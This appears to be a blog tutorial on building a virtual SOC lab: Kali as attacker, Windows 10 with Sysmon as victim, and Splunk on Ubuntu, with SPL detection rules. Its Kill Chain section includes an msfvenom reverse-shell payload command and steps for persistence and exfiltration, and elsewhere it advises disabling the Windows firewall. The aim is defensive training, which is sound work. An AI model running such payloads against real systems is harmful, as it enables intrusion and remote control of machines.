Listen to this Post
Introduction:

In an era where cyber threats evolve faster than most organizations can adapt, the gap between theoretical cybersecurity knowledge and practical hands-on experience has never been wider. Setting up a fully functional Security Operations Center (SOC) lab provides the essential bridge—offering a safe, isolated environment to simulate real-world attacks, configure SIEM platforms, and develop detection engineering skills. This comprehensive guide walks you through building a complete virtual SOC lab using Kali Linux, Windows 10, and Ubuntu Server with Splunk Enterprise, transforming abstract concepts into actionable expertise.
Learning Objectives:
- Build and configure a multi-machine virtual SOC lab using virtualization platforms like VirtualBox or VMware, with isolated networking for safe attack simulation.
-
Install and configure Splunk Enterprise as the central SIEM platform on Ubuntu Server, including data ingestion from both Linux and Windows endpoints.
-
Deploy advanced logging agents including Sysmon on Windows 10 to capture detailed system activity for security monitoring and threat detection.
-
Simulate cyberattacks using the Cyber Kill Chain framework from Kali Linux, generating telemetry that feeds into Splunk for real-time analysis and detection.
-
Develop detection rules and investigate security incidents using Splunk’s Search Processing Language (SPL) to identify Indicators of Compromise (IoCs).
1. Virtualization Environment Setup and Network Configuration
The foundation of any SOC lab lies in proper virtualization and network isolation. Begin by selecting your preferred hypervisor—VirtualBox (free) or VMware Workstation (commercial)—and prepare three virtual machines. Each VM serves a distinct role: Kali Linux as the attacker machine, Windows 10 as the victim endpoint, and Ubuntu Server hosting Splunk Enterprise.
Step-by-Step Guide:
Step 1: Download the latest ISO images: Kali Linux (offensive security), Windows 10 (Microsoft evaluation), and Ubuntu Server LTS (canonical).
Step 2: Create three VMs with the following specifications:
– Kali Linux: 4GB RAM, 50GB storage, 2 CPU cores
– Windows 10: 4GB RAM, 60GB storage, 2 CPU cores
– Ubuntu Server: 8GB RAM, 100GB storage, 4 CPU cores
Step 3: Configure networking for isolated communication. Use a Host-Only or Internal Network adapter for all VMs to ensure they can communicate without exposing the lab to external threats.
 On Ubuntu Server, verify network configuration:
ip addr show
ping <Kali_IP>
ping <Windows_IP>

On Kali Linux, check connectivity:
ping -c 4 <Ubuntu_IP>
ping -c 4 <Windows_IP>
Step 4: Assign static IP addresses within the same subnet (e.g., 192.168.56.x/24) to ensure consistent communication.
Troubleshooting Tip: If VMs cannot communicate, verify that the virtual network adapter is correctly attached and that firewall rules are not blocking ICMP traffic. Common issues include incorrect adapter selection or misconfigured DHCP settings.
2. Installing Splunk Enterprise on Ubuntu Server
Splunk Enterprise serves as the brain of your SOC lab, ingesting, indexing, and analyzing security telemetry from all endpoints. The installation process requires careful attention to system requirements and proper configuration of data inputs.
Step-by-Step Guide:
Step 1: Ensure your Ubuntu Server meets minimum requirements: 4GB+ RAM, 20GB+ free disk space, and a 64-bit processor.
Step 2: Download the Splunk Enterprise .deb package from the official Splunk website.
 Navigate to downloads directory
cd ~/Downloads

Install the .deb package
sudo dpkg -i splunk-.deb

Start Splunk for the first time (accept license and set admin password)
sudo /opt/splunk/bin/splunk start --accept-license
Step 3: Enable Splunk to start automatically on system boot:
sudo /opt/splunk/bin/splunk enable boot-start
Step 4: Configure Splunk to receive data from remote sources. Navigate to Settings > Forwarding and Receiving > Configure Receiving and add a new listening port (default: 9997).
Step 5: Access the Splunk web interface at `http://
Verification: Check that Splunk is running and accessible:
sudo /opt/splunk/bin/splunk status
- Configuring Windows 10 for Security Logging with Sysmon
Windows endpoints generate critical security telemetry that must be captured and forwarded to your SIEM. Microsoft Sysmon (System Monitor) provides deep visibility into process creation, network connections, and file system changes that native Windows Event Logs often miss.
Step-by-Step Guide:
Step 1: Download Sysmon from Microsoft Sysinternals:
 In PowerShell (Administrator)
Invoke-WebRequest -Uri "https://live.sysinternals.com/Sysmon.exe" -OutFile "C:\Sysmon\Sysmon.exe"
Step 2: Download the recommended SwiftOnSecurity Sysmon configuration for comprehensive logging:
Invoke-WebRequest -Uri "https://raw.githubusercontent.com/SwiftOnSecurity/sysmon-config/master/sysmonconfig-export.xml" -OutFile "C:\Sysmon\sysmonconfig.xml"
Step 3: Install Sysmon with the configuration file:
C:\Sysmon\Sysmon.exe -accepteula -i C:\Sysmon\sysmonconfig.xml
Step 4: Verify Sysmon is running:
Get-Service Sysmon
 Or check Event Viewer: Applications and Services Logs > Microsoft > Windows > Sysmon > Operational
Step 5: Install and configure Splunk Universal Forwarder on Windows 10 to forward logs to the Ubuntu Splunk server:
 Download Universal Forwarder MSI
 During installation, specify the Splunk server IP and receiving port (9997)
Step 6: Configure the forwarder to send Windows Event Logs and Sysmon events:
 In C:\Program Files\SplunkUniversalForwarder\etc\system\local\inputs.conf
[WinEventLog://Application]
index = main
disabled = 0

[WinEventLog://Security]
index = main
disabled = 0

[WinEventLog://System]
index = main
disabled = 0

[WinEventLog://Microsoft-Windows-Sysmon/Operational]
index = main
disabled = 0
4. Kali Linux: The Attacker Machine Configuration
Kali Linux provides the offensive toolkit required to simulate real-world attacks against your Windows 10 target. Proper configuration ensures reliable communication with the target and the SIEM server.
Step-by-Step Guide:
Step 1: After installing Kali Linux, update the package repositories:
sudo apt update && sudo apt upgrade -y
Step 2: Verify network connectivity to both Windows 10 and Ubuntu Server:
ping -c 4 <Windows_IP>
ping -c 4 <Ubuntu_IP>
Step 3: Install essential penetration testing tools (most come pre-installed on Kali):
 Ensure Metasploit is available
sudo apt install metasploit-framework -y

Install Nmap for network scanning
sudo apt install nmap -y
Step 4: Perform initial reconnaissance against the Windows 10 target:
 Scan for open ports and services
nmap -sV -p- <Windows_IP>

Scan for SMB vulnerabilities
nmap --script smb-vuln -p 445 <Windows_IP>
Step 5: Prepare for attack simulation using the Cyber Kill Chain framework, starting with reconnaissance and weaponization phases.
- Cyber Kill Chain Attack Simulation and Log Collection
The Lockheed Martin Cyber Kill Chain provides a structured framework for understanding and simulating cyberattacks across seven phases: Reconnaissance, Weaponization, Delivery, Exploitation, Installation, Command and Control, and Actions on Objectives. Your SOC lab enables safe execution and detection of each phase.
Step-by-Step Guide:
Phase 1 – Reconnaissance: From Kali, scan the Windows 10 target:
nmap -sS -sV -p- <Windows_IP>
Phase 2 – Weaponization: Create a malicious payload using Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Kali_IP> LPORT=4444 -f exe -o payload.exe
Phase 3 – Delivery: Transfer the payload to the Windows 10 machine (simulating phishing or USB drop).
Phase 4 – Exploitation: Execute the payload on Windows 10 to establish a Meterpreter session.
Phase 5 – Installation: Maintain persistence using scheduled tasks or registry run keys.
Phase 6 – Command and Control (C2): Establish a stable reverse shell connection.
Phase 7 – Actions on Objectives: Simulate data exfiltration or credential dumping.
Monitoring in Splunk: After each phase, search Splunk for corresponding events:
 Search for suspicious process creation
index=main sourcetype="WinEventLog" EventCode=1
| table _time, host, User, CommandLine

Search for network connections from unknown processes
index=main sourcetype="WinEventLog" EventCode=3
| table _time, host, SourceIp, DestinationIp, DestinationPort

Search for Sysmon process creation events
index=main sourcetype="XmlWinEventLog" EventCode=1
| table _time, host, Image, CommandLine, ParentImage
6. Splunk Data Ingestion and Detection Rule Development
Once logs flow into Splunk, the real work begins—developing detection rules that identify malicious activity in real time. Effective detection engineering requires understanding both normal baseline behavior and attacker TTPs (Tactics, Techniques, and Procedures).
Step-by-Step Guide:
Step 1: Verify data ingestion from all sources:
index=main
| stats count by host, sourcetype
| table host, sourcetype, count
Step 2: Create a baseline of normal activity:
index=main host=<Windows_IP>
| timechart count by sourcetype span=1h
Step 3: Build detection rules for common attacker behaviors:
Rule 1: Detect PowerShell with suspicious arguments (often used for fileless malware):
index=main EventCode=1 CommandLine="powershell"
| search CommandLine="-enc" OR CommandLine="-e" OR CommandLine="IEX"
| table _time, host, User, CommandLine
Rule 2: Detect unusual outbound network connections (potential C2 traffic):
index=main sourcetype="WinEventLog" EventCode=3
| where DestinationIp != "<internal_subnet>"
| table _time, host, SourceIp, DestinationIp, DestinationPort
| sort - _time
Rule 3: Detect credential dumping attempts:
index=main (EventCode=1 CommandLine="mimikatz") OR (EventCode=1 CommandLine="procdump" CommandLine="lsass")
| table _time, host, User, CommandLine
Step 4: Create alerts and dashboards for real-time monitoring:
 Save as an alert with condition: count > 0
index=main (EventCode=1 CommandLine="mimikatz")
| stats count by host
| where count > 0
7. Troubleshooting Common Lab Issues
Building a multi-machine lab inevitably presents challenges. Systematic troubleshooting—supplemented by AI-assisted guidance where appropriate—is essential for maintaining a functional environment.
Common Issue 1: Virtual Machine Connectivity Problems
Symptoms: VMs cannot ping each other or the host.
Solution:
- Verify all VMs use the same virtual network adapter type (Host-Only or Internal Network)
- Check that IP addresses are in the same subnet
- Disable Windows Firewall temporarily for testing
 On Windows 10 (Admin PowerShell)
netsh advfirewall set allprofiles state off
Common Issue 2: Splunk Not Receiving Data
Symptoms: No events appear in Splunk search results.
Solution:
- Confirm the Splunk receiver is listening on port 9997
- Verify the Universal Forwarder is pointing to the correct Splunk server IP
 On Ubuntu, check if Splunk is listening
sudo netstat -tulpn | grep 9997

On Windows, check forwarder status
"C:\Program Files\SplunkUniversalForwarder\bin\splunk.exe" status
Common Issue 3: Sysmon Not Logging Events
Symptoms: Sysmon event logs are empty in Event Viewer.
Solution:
- Verify Sysmon service is running
- Check the configuration file syntax
 Restart Sysmon with verbose logging
C:\Sysmon\Sysmon.exe -c C:\Sysmon\sysmonconfig.xml
What Undercode Say:
- Key Takeaway 1: Building a SOC lab transforms theoretical cybersecurity knowledge into practical, demonstrable skills. The hands-on experience of configuring SIEM platforms, deploying logging agents, and simulating attacks provides invaluable preparation for real-world security operations roles. Employers increasingly value practical lab experience alongside certifications.
-
Key Takeaway 2: The Cyber Kill Chain framework offers a structured methodology for understanding and detecting attacks. By simulating each phase and monitoring the corresponding telemetry in Splunk, analysts develop an intuitive understanding of attacker behavior patterns and can build effective detection rules. This approach bridges the gap between red team (offensive) and blue team (defensive) perspectives.
Analysis: The integration of AI-assisted troubleshooting represents a significant advancement in cybersecurity education and operations. Modern AI tools can dramatically reduce the time required to diagnose configuration issues, analyze log patterns, and identify anomalies. As the cybersecurity skills gap widens, AI-powered assistants will become indispensable for both training and operational environments, enabling junior analysts to perform at higher levels of proficiency. The SOC lab described here provides the perfect testing ground for integrating these emerging capabilities, preparing the next generation of security professionals for an AI-augmented future.
Prediction:
+1 The democratization of SOC lab environments through open-source tools and comprehensive guides will accelerate cybersecurity talent development, reducing the industry-wide skills shortage within 3–5 years as more professionals gain hands-on experience.
+1 AI-powered troubleshooting and log analysis tools will become standard components of SOC labs and production environments, reducing mean time to detection (MTTD) and mean time to response (MTTR) by up to 70%.
-1 The increasing sophistication of attack toolkits and AI-assisted exploit development will shorten attacker timelines to minutes, requiring SOC teams to adopt automated detection and response capabilities at unprecedented speed.
-1 Organizations that fail to provide hands-on SOC training environments will struggle to retain talent, as security professionals increasingly prioritize practical experience and continuous learning opportunities over traditional certification pathways.
+1 Cloud-based SOC lab platforms will emerge as the dominant training model, offering scalable, on-demand environments that eliminate hardware constraints and enable global collaboration on threat detection and response scenarios.
▶️ Related Video (74% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
Join Undercode Academy for Verified Certifications
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[email protected]
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: Mohannand Osman – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


